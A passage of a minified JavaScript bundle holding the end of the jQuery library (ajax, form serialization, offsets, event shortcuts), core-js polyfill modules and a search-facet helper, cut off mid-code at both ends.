O.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=O.prop(this,"elements");return e?O.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!O(this).is(":disabled")&&Lt.test(this.nodeName)&&!Mt.test(e)&&(this.checked||!Oe.test(e))}).map(function(e,t){var r=O(this).val();return null==r?null:Array.isArray(r)?O.map(r,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:r.replace(It,"\r\n")}}).get()}});var qt=/%20/g,Ht=/#.*$/,zt=/([?&])_=[^&]*/,$t=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ut=/^(?:GET|HEAD)$/,Bt=/^\/\//,Vt={},Wt={},Qt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var n,i=0,o=t.toLowerCase().match(Q)||[];if(g(r))for(;n=o[i++];)"+"===n[0]?(n=n.slice(1)||"*",(e[n]=e[n]||[]).unshift(r)):(e[n]=e[n]||[]).push(r)}}function Kt(e,t,r,n){var i={},o=e===Wt;function a(s){var c;return i[s]=!0,O.each(e[s]||[],function(e,s){var u=s(t,r,n);return"string"!=typeof u||o||i[u]?o?!(c=u):void 0:(t.dataTypes.unshift(u),a(u),!1)}),c}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Xt(e,t){var r,n,i=O.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&O.extend(!0,e,n),e}Yt.href=Rt.href,O.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Rt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":O.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,O.ajaxSettings),t):Xt(O.ajaxSettings,e)},ajaxPrefilter:Gt(Vt),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,c,u,l,f,d,p=O.ajaxSetup({},t),h=p.context||p,v=p.context&&(h.nodeType||h.jquery)?O(h):O.event,m=O.Deferred(),g=O.Callbacks("once memory"),y=p.statusCode||{},w={},x={},S="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(u){if(!a)for(a={};t=$t.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(e,t){return null==u&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)E.always(e[E.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||S;return r&&r.abort(t),k(0,t),this}};if(m.promise(E),p.url=((e||p.url||Rt.href)+"").replace(Bt,Rt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Q)||[""],null==p.crossDomain){c=b.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Yt.protocol+"//"+Yt.host!=c.protocol+"//"+c.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=O.param(p.data,p.traditional)),Kt(Vt,p,t,E),u)return E;for(f in(l=O.event&&p.global)&&0===O.active++&&O.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Ut.test(p.type),i=p.url.replace(Ht,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(qt,"+")):(d=p.url.slice(i.length),p.data&&(p.processData||"string"==typeof p.data)&&(i+=(_t.test(i)?"&":"?")+p.data,delete p.data),!1===p.cache&&(i=i.replace(zt,"$1"),d=(_t.test(i)?"&":"?")+"_="+jt.guid+++d),p.url=i+d),p.ifModified&&(O.lastModified[i]&&E.setRequestHeader("If-Modified-Since",O.lastModified[i]),O.etag[i]&&E.setRequestHeader("If-None-Match",O.etag[i])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&E.setRequestHeader("Content-Type",p.contentType),E.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Qt+"; q=0.01":""):p.accepts["*"]),p.headers)E.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,E,p)||u))return E.abort();if(S="abort",g.add(p.complete),E.done(p.success),E.fail(p.error),r=Kt(Wt,p,t,E)){if(E.readyState=1,l&&v.trigger("ajaxSend",[E,p]),u)return E;p.async&&p.timeout>0&&(s=n.setTimeout(function(){E.abort("timeout")},p.timeout));try{u=!1,r.send(w,k)}catch(e){if(u)throw e;k(-1,e)}}else k(-1,"No Transport");function k(e,t,a,c){var f,d,b,w,x,S=t;u||(u=!0,s&&n.clearTimeout(s),r=void 0,o=c||"",E.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(w=function(e,t,r){for(var n,i,o,a,s=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(i in s)if(s[i]&&s[i].test(n)){c.unshift(i);break}if(c[0]in r)o=c[0];else{for(i in r){if(!c[0]||e.converters[i+" "+c[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==c[0]&&c.unshift(o),r[o]}(p,E,a)),!f&&O.inArray("script",p.dataTypes)>-1&&O.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),w=function(e,t,r,n){var i,o,a,s,c,u={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(r[e.responseFields[o]]=t),!c&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(a=u[c+" "+o]||u["* "+o]))for(i in u)if((s=i.split(" "))[1]===o&&(a=u[c+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[i]:!0!==u[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+c+" to "+o}}}return{state:"success",data:t}}(p,w,E,f),f?(p.ifModified&&((x=E.getResponseHeader("Last-Modified"))&&(O.lastModified[i]=x),(x=E.getResponseHeader("etag"))&&(O.etag[i]=x)),204===e||"HEAD"===p.type?S="nocontent":304===e?S="notmodified":(S=w.state,d=w.data,f=!(b=w.error))):(b=S,!e&&S||(S="error",e<0&&(e=0))),E.status=e,E.statusText=(t||S)+"",f?m.resolveWith(h,[d,S,E]):m.rejectWith(h,[E,S,b]),E.statusCode(y),y=void 0,l&&v.trigger(f?"ajaxSuccess":"ajaxError",[E,p,f?d:b]),g.fireWith(h,[E,S]),l&&(v.trigger("ajaxComplete",[E,p]),--O.active||O.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,r){return O.get(e,t,r,"json")},getScript:function(e,t){return O.get(e,void 0,t,"script")}}),O.each(["get","post"],function(e,t){O[t]=function(e,r,n,i){return g(r)&&(i=i||n,n=r,r=void 0),O.ajax(O.extend({url:e,type:t,dataType:i,data:r,success:n},O.isPlainObject(e)&&e))}}),O.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),O._evalUrl=function(e,t,r){return O.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){O.globalEval(e,t,r)}})},O.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=O(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){O(this).wrapInner(e.call(this,t))}):this.each(function(){var t=O(this),r=t.contents();r.length?r.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(r){O(this).wrapAll(t?e.call(this,r):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){O(this).replaceWith(this.childNodes)}),this}}),O.expr.pseudos.hidden=function(e){return!O.expr.pseudos.visible(e)},O.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},O.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Zt=O.ajaxSettings.xhr();m.cors=!!Zt&&"withCredentials"in Zt,m.ajax=Zt=!!Zt,O.ajaxTransport(function(e){var t,r;if(m.cors||Zt&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Jt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),O.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),O.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return O.globalEval(e),e}}}),O.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),O.ajaxTransport("script",function(e){var t,r;if(e.crossDomain||e.scriptAttrs)return{send:function(n,i){t=O("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",r=function(e){t.remove(),r=null,e&&i("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){r&&r()}}});var er,tr=[],rr=/(=)\?(?=&|$)|\?\?/;O.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tr.pop()||O.expando+"_"+jt.guid++;return this[e]=!0,e}}),O.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(rr.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&rr.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(rr,"$1"+i):!1!==e.jsonp&&(e.url+=(_t.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||O.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always(function(){void 0===o?O(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,tr.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),m.createHTMLDocument=((er=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===er.childNodes.length),O.parseHTML=function(e,t,r){return"string"!=typeof e?[]:("boolean"==typeof t&&(r=t,t=!1),t||(m.createHTMLDocument?((n=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(n)):t=b),o=!r&&[],(i=H.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&O(o).remove(),O.merge([],i.childNodes)));var n,i,o},O.fn.load=function(e,t,r){var n,i,o,a=this,s=e.indexOf(" ");return s>-1&&(n=Ot(e.slice(s)),e=e.slice(0,s)),g(t)?(r=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&O.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(n?O("<div>").append(O.parseHTML(e)).find(n):e)}).always(r&&function(e,t){a.each(function(){r.apply(this,o||[e.responseText,t,e])})}),this},O.expr.pseudos.animated=function(e){return O.grep(O.timers,function(t){return e===t.elem}).length},O.offset={setOffset:function(e,t,r){var n,i,o,a,s,c,u=O.css(e,"position"),l=O(e),f={};"static"===u&&(e.style.position="relative"),s=l.offset(),o=O.css(e,"top"),c=O.css(e,"left"),("absolute"===u||"fixed"===u)&&(o+c).indexOf("auto")>-1?(a=(n=l.position()).top,i=n.left):(a=parseFloat(o)||0,i=parseFloat(c)||0),g(t)&&(t=t.call(e,r,O.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):l.css(f)}},O.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){O.offset.setOffset(this,e,t)});var t,r,n=this[0];return n?n.getClientRects().length?(t=n.getBoundingClientRect(),r=n.ownerDocument.defaultView,{top:t.top+r.pageYOffset,left:t.left+r.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,r,n=this[0],i={top:0,left:0};if("fixed"===O.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),r=n.ownerDocument,e=n.offsetParent||r.documentElement;e&&(e===r.body||e===r.documentElement)&&"static"===O.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((i=O(e).offset()).top+=O.css(e,"borderTopWidth",!0),i.left+=O.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-O.css(n,"marginTop",!0),left:t.left-i.left-O.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===O.css(e,"position");)e=e.offsetParent;return e||ve})}}),O.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var r="pageYOffset"===t;O.fn[e]=function(n){return ee(this,function(e,n,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[n];o?o.scrollTo(r?o.pageXOffset:i,r?i:o.pageYOffset):e[n]=i},e,n,arguments.length)}}),O.each(["top","left"],function(e,t){O.cssHooks[t]=et(m.pixelPosition,function(e,r){if(r)return r=Ze(e,t),Ye.test(r)?O(e).position()[t]+"px":r})}),O.each({Height:"height",Width:"width"},function(e,t){O.each({padding:"inner"+e,content:t,"":"outer"+e},function(r,n){O.fn[n]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return ee(this,function(t,r,i){var o;return y(t)?0===n.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?O.css(t,r,s):O.style(t,r,i,s)},t,a?i:void 0,a)}})}),O.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){O.fn[t]=function(e){return this.on(t,e)}}),O.fn.extend({bind:function(e,t,r){return this.on(e,null,t,r)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,r,n){return this.on(t,e,r,n)},undelegate:function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),O.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){O.fn[t]=function(e,r){return arguments.length>0?this.on(t,null,e,r):this.trigger(t)}});var nr=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;O.proxy=function(e,t){var r,n,i;if("string"==typeof t&&(r=e[t],t=e,e=r),g(e))return n=s.call(arguments,2),i=function(){return e.apply(t||this,n.concat(s.call(arguments)))},i.guid=e.guid=e.guid||O.guid++,i},O.holdReady=function(e){e?O.readyWait++:O.ready(!0)},O.isArray=Array.isArray,O.parseJSON=JSON.parse,O.nodeName=P,O.isFunction=g,O.isWindow=y,O.camelCase=ie,O.type=S,O.now=Date.now,O.isNumeric=function(e){var t=O.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},O.trim=function(e){return null==e?"":(e+"").replace(nr,"$1")},void 0===(r=function(){return O}.apply(t,[]))||(e.exports=r);var ir=n.jQuery,or=n.$;return O.noConflict=function(e){return n.$===O&&(n.$=or),e&&n.jQuery===O&&(n.jQuery=ir),O},void 0===i&&(n.jQuery=n.$=O),O})},75044:(e,t,r)=>{"use strict";var n=r(94644),i=r(84373),o=r(75854),a=r(36955),s=r(69565),c=r(79504),u=r(79039),l=n.aTypedArray,f=n.exportTypedArrayMethod,d=c("".slice);f("fill",function(e){var t=arguments.length;l(this);var r="Big"===d(a(this),0,3)?o(e):+e;return s(i,this,r,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)},u(function(){var e=0;return new Int8Array(2).fill({valueOf:function(){return e++}}),1!==e}))},75376:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{log10:r(49340)})},75854:(e,t,r)=>{"use strict";var n=r(72777),i=TypeError;e.exports=function(e){var t=n(e,"number");if("number"==typeof t)throw new i("Can't convert number to bigint");return BigInt(t)}},76031:(e,t,r)=>{"use strict";r(15575),r(24599)},76080:(e,t,r)=>{"use strict";var n=r(27476),i=r(79306),o=r(40616),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},76382:(e,t,r)=>{"use strict";var n=r(69565),i=r(36840),o=r(55966),a=r(39297),s=r(78227),c=r(57657).IteratorPrototype,u=s("dispose");a(c,u)||i(c,u,function(){var e=o(this,"return");e&&n(e,this)})},76673:(e,t,r)=>{"use strict";e.exports=function(e){return function(t,r){var n=e.hierarchicalFacets[r],u=e.hierarchicalFacetsRefinements[n.name]&&e.hierarchicalFacetsRefinements[n.name][0]||"",l=e._getHierarchicalFacetSeparator(n),f=e._getHierarchicalRootPath(n),d=e._getHierarchicalShowParentLevel(n),p=o(e._getHierarchicalFacetSortBy(n)),h=t.every(function(e){return e.exhaustive}),v=function(e,t,r,n,o){return function(u,l,f){var d=u;if(f>0){var p=0;for(d=u;p<f;){var h=d&&Array.isArray(d.data)?d.data:[];d=i(h,function(e){return e.isRefined}),p++}}if(d){var v=Object.keys(l.data).map(function(e){return[e,l.data[e]]}).filter(function(e){return function(e,t,r,n,i,o){if(i&&(0!==e.indexOf(i)||i===e))return!1;return!i&&-1===e.indexOf(n)||i&&e.split(n).length-i.split(n).length===1||-1===e.indexOf(n)&&-1===r.indexOf(n)||0===r.indexOf(e)||0===e.indexOf(t+n)&&(o||0===e.indexOf(r))}(e[0],d.path||r,o,t,r,n)});d.data=a(v.map(function(e){var r=e[0];return function(e,t,r,n,i){var o=t.split(r);return{name:o[o.length-1].trim(),path:t,escapedValue:s(t),count:e,isRefined:n===t||0===n.indexOf(t+r),exhaustive:i,data:null}}(e[1],r,t,c(o),l.exhaustive)}),e[0],e[1])}return u}}(p,l,f,d,u),m=t;return f&&(m=t.slice(f.split(l).length)),m.reduce(v,{name:e.hierarchicalFacets[r].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:h,data:null})}};var n=r(2909),i=r(20849),o=r(7577),a=r(38601),s=n.escapeFacetValue,c=n.unescapeFacetValue},76918:(e,t,r)=>{"use strict";var n=r(36840),i=r(77536),o=Error.prototype;o.toString!==i&&n(o,"toString",i)},77240:(e,t,r)=>{"use strict";var n=r(79504),i=r(67750),o=r(655),a=/"/g,s=n("".replace);e.exports=function(e,t,r,n){var c=o(i(e)),u="<"+t;return""!==r&&(u+=" "+r+'="'+s(o(n),a,"&quot;")+'"'),u+">"+c+"</"+t+">"}},77347:(e,t,r)=>{"use strict";var n=r(43724),i=r(69565),o=r(48773),a=r(6980),s=r(25397),c=r(56969),u=r(39297),l=r(35917),f=Object.getOwnPropertyDescriptor;t.f=n?f:function(e,t){if(e=s(e),t=c(t),l)try{return f(e,t)}catch(e){}if(u(e,t))return a(!i(o.f,e,t),e[t])}},77536:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(28551),a=r(32603),s=Error.prototype.toString,c=i(function(){if(n){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==s.call(e))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})});e.exports=c?function(){var e=o(this),t=a(e.name,"Error"),r=a(e.message);return t?r?t+": "+r:t:r}:s},77584:(e,t,r)=>{"use strict";var n=r(20034),i=r(66699);e.exports=function(e,t){n(t)&&"cause"in t&&i(e,"cause",t.cause)}},77629:(e,t,r)=>{"use strict";var n=r(96395),i=r(44576),o=r(39433),a="__core-js_shared__",s=e.exports=i[a]||o(a,{});(s.versions||(s.versions=[])).push({version:"3.46.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77691:(e,t,r)=>{"use strict";var n=r(46518),i=r(97040),o=r(97751),a=r(79504),s=r(79306),c=r(67750),u=r(56969),l=r(72652),f=r(79039),d=Object.groupBy,p=o("Object","create"),h=a([].push);n({target:"Object",stat:!0,forced:!d||f(function(){return 1!==d("ab",function(e){return e}).a.length})},{groupBy:function(e,t){c(e),s(t);var r=p(null),n=0;return l(e,function(e){var o=u(t(e,n++));o in r?h(r[o],e):i(r,o,[e])}),r}})},77740:(e,t,r)=>{"use strict";var n=r(39297),i=r(35031),o=r(77347),a=r(24913);e.exports=function(e,t,r){for(var s=i(t),c=a.f,u=o.f,l=0;l<s.length;l++){var f=s[l];n(e,f)||r&&n(r,f)||c(e,f,u(t,f))}}},77762:(e,t,r)=>{"use strict";var n=r(46518),i=r(53250),o=Math.cosh,a=Math.abs,s=Math.E;n({target:"Math",stat:!0,forced:!o||o(710)===1/0},{cosh:function(e){var t=i(a(e)-1)+1;return(t+1/(t*s*s))*(s/2)}})},77782:e=>{"use strict";e.exports=Math.sign||function(e){var t=+e;return 0===t||t!=t?t:t<0?-1:1}},77811:e=>{"use strict";e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},77936:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return i(this,arguments.length?arguments[0]:void 0,!1)}})},78100:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transfer:function(){return i(this,arguments.length?arguments[0]:void 0,!0)}})},78125:(e,t,r)=>{"use strict";var n=r(97751),i=r(70511),o=r(10687);i("toStringTag"),o(n("Symbol"),"Symbol")},78227:(e,t,r)=>{"use strict";var n=r(44576),i=r(25745),o=r(39297),a=r(33392),s=r(4495),c=r(7040),u=n.Symbol,l=i("wks"),f=c?u.for||u:u&&u.withoutSetter||a;e.exports=function(e){return o(l,e)||(l[e]=s&&o(u,e)?u[e]:f("Symbol."+e)),l[e]}},78347:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0},{hasOwn:r(39297)})},78350:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(79306),a=r(48981),s=r(26198),c=r(1469);n({target:"Array",proto:!0},{flatMap:function(e){var t,r=a(this),n=s(r);return o(e),(t=c(r,0)).length=i(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},78459:(e,t,r)=>{"use strict";var n=r(46518),i=r(33904);n({global:!0,forced:parseFloat!==i},{parseFloat:i})},78553:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(53250),a=Math.abs,s=Math.exp,c=Math.E;n({target:"Math",stat:!0,forced:i(function(){return-2e-17!==Math.sinh(-2e-17)})},{sinh:function(e){var t=+e;return a(t)<1?(o(t)-o(-t))/2:(s(t-1)-s(-t-1))*(c/2)}})},78965:e=>{"use strict";e.exports=function(e){return Array.isArray(e)?e.filter(Boolean):[]}},79039:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},79296:(e,t,r)=>{"use strict";var n=r(4055)("span").classList,i=n&&n.constructor&&n.constructor.prototype;e.exports=i===Object.prototype?void 0:i},79306:(e,t,r)=>{"use strict";var n=r(94901),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a function")}},79432:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(71072);n({target:"Object",stat:!0,forced:r(79039)(function(){o(1)})},{keys:function(e){return o(i(e))}})},79472:(e,t,r)=>{"use strict";var n,i=r(44576),o=r(18745),a=r(94901),s=r(84215),c=r(82839),u=r(67680),l=r(22812),f=i.Function,d=/MSIE .\./.test(c)||"BUN"===s&&((n=i.Bun.version.split(".")).length<3||"0"===n[0]&&(n[1]<3||"3"===n[1]&&"0"===n[2]));e.exports=function(e,t){var r=t?2:1;return d?function(n,i){var s=l(arguments.length,1)>r,c=a(n)?n:f(n),d=s?u(arguments,r):[],p=s?function(){o(c,this,d)}:c;return t?e(p,i):e(p)}:e}},79504:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},79577:(e,t,r)=>{"use strict";var n=r(39928),i=r(94644),o=r(18727),a=r(91291),s=r(75854),c=i.aTypedArray,u=i.getTypedArrayConstructor,l=i.exportTypedArrayMethod,f=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return 8===e}}(),d=f&&function(){try{new Int8Array(1).with(-.5,1)}catch(e){return!0}}();l("with",{with:function(e,t){var r=c(this),i=a(e),l=o(r)?s(t):+t;return n(r,u(r),i,l)}}.with,!f||d)},79739:(e,t,r)=>{"use strict";var n=r(97751),i="DOMException";r(10687)(n(i),i)},79978:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79504),a=r(67750),s=r(94901),c=r(20034),u=r(60788),l=r(655),f=r(55966),d=r(61034),p=r(2478),h=r(78227),v=r(96395),m=h("replace"),g=TypeError,y=o("".indexOf),b=o("".replace),w=o("".slice),x=Math.max;n({target:"String",proto:!0},{replaceAll:function(e,t){var r,n,o,h,S,E,k,O,C,P,T=a(this),R=0,j="";if(c(e)){if((r=u(e))&&(n=l(a(d(e))),!~y(n,"g")))throw new g("`.replaceAll` does not allow non-global regexes");if(o=f(e,m))return i(o,e,T,t);if(v&&r)return b(l(T),e,t)}for(h=l(T),S=l(e),(E=s(t))||(t=l(t)),k=S.length,O=x(1,k),C=y(h,S);-1!==C;)P=E?l(t(S,C,h)):p(S,h,C,[],void 0,t),j+=w(h,R,C)+P,R=C+k,C=C+O>h.length?-1:y(h,S,C+O);return R<h.length&&(j+=w(h,R)),j}})},80550:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n.Promise},80630:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79039),a=r(31240),s=i(1.1.toPrecision);n({target:"Number",proto:!0,forced:o(function(){return"1"!==s(1,void 0)})||!o(function(){s({})})},{toPrecision:function(e){return void 0===e?s(a(this)):s(a(this),e)}})},80741:e=>{"use strict";var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},80747:(e,t,r)=>{"use strict";var n=r(66699),i=r(16193),o=r(24659),a=Error.captureStackTrace;e.exports=function(e,t,r,s){o&&(a?a(e,t):n(e,"stack",i(r,s)))}},80926:(e,t,r)=>{"use strict";var n=r(79306),i=r(48981),o=r(47055),a=r(26198),s=TypeError,c="Reduce of empty array with no initial value",u=function(e){return function(t,r,u,l){var f=i(t),d=o(f),p=a(f);if(n(r),0===p&&u<2)throw new s(c);var h=e?p-1:0,v=e?-1:1;if(u<2)for(;;){if(h in d){l=d[h],h+=v;break}if(h+=v,e?h<0:p<=h)throw new s(c)}for(;e?h>=0:p>h;h+=v)h in d&&(l=r(l,d[h],h,f));return l}};e.exports={left:u(!1),right:u(!0)}},81148:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("every",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{every:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return!o(t,function(t,n){if(!e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},81278:(e,t,r)=>{"use strict";var 